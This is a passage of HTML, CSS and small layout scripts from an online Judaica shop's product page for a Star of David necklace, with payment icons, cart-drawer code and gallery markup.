                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19746845884665__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
  content: "−";
}

.product-popup__content {
  padding-top: 1rem;
  border-top: 1px solid rgb(var(--color-border, 229 229 229));
  margin-top: 1rem;
}

/* Mobile specific adjustments */
@media (max-width: 767px) {
  .product-popup-panel__content {
    width: 100%;
  }
  
  .product-popup-panel__text,
  .product-popup-panel__page-content {
    font-size: 1.3rem;
  }
  
  .product-popup__button {
    font-size: 1.3rem;
  }
}

/* High contrast mode support */
@media (prefers-contrast: high) {
  .product-popup__button {
    border: 1px solid currentColor;
  }
  
  .product-popup-panel__close {
    border: 2px solid currentColor;
  }
}

/* Override sticky header z-index when panel is open */
.product-popup-panel[open] ~ * .section-header,
.product-popup-panel[open] ~ * .shopify-section-header-sticky,
.product-popup-panel[open] ~ * .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) .section-header,
body:has(.product-popup-panel[open]) .shopify-section-header-sticky,
body:has(.product-popup-panel[open]) .shopify-section-header-hidden,
body:has(.product-popup-panel[open]) sticky-header,
body:has(.product-popup-panel[open]) static-header {
  z-index: 999 !important;
}

/* Force panel above everything */
.product-popup-panel[open] {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__content {
  z-index: 999999 !important;
}

.product-popup-panel[open] .product-popup-panel__close {
  z-index: 9999999 !important;
}
  /* Simple approach - target the blocks directly and force them on same line */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .product-popup {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

/* Remove any margins that might break the inline layout */
.product__info-container.main-product__info-container .product__sku,
.product__info-container.main-product__info-container .product-popup {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
  float: none !important;
  position: static !important;
}

/* Style the button */
.product__info-container.main-product__info-container .product-popup__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.product__info-container.main-product__info-container .product-popup__button span {
  line-height: 1 !important;
}

.product__info-container.main-product__info-container .product-popup__button img {
  margin: 0 !important;
  vertical-align: baseline !important;
  margin-top:1px!important
}




.product-popup__button img[src*="ruler"] {
  position: relative;
  top: 5px; 
}


</style>
<section
  id="MainProduct-template--19746845884665__main"
  class="page-width section-template--19746845884665__main-padding"
  data-section="template--19746845884665__main"
><style data-shopify>.section-template--19746845884665__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19746845884665__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19746845884665__main {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 14%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19746845884665__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      









<media-gallery
  id="MediaGallery-template--19746845884665__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--19746845884665__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19746845884665__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19746845884665__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19746845884665__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19746845884665__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19746845884665__main-39754777854201"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19746845884665__main-39754777854201"
            data-alt="Lineal Star of David Necklace | Modern Judaica"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1946" alt="" srcset="//www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=246 246w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=493 493w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=600 600w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=713 713w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=823 823w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=990 990w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1206 1206w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1346 1346w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1426 1426w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1646 1646w, //www.alefbet.com/cdn/shop/files/lineal-star-of-david-necklace---modern-judaica-alef-bet-by-paula.jpg?v=1766434972&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19746845884665__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
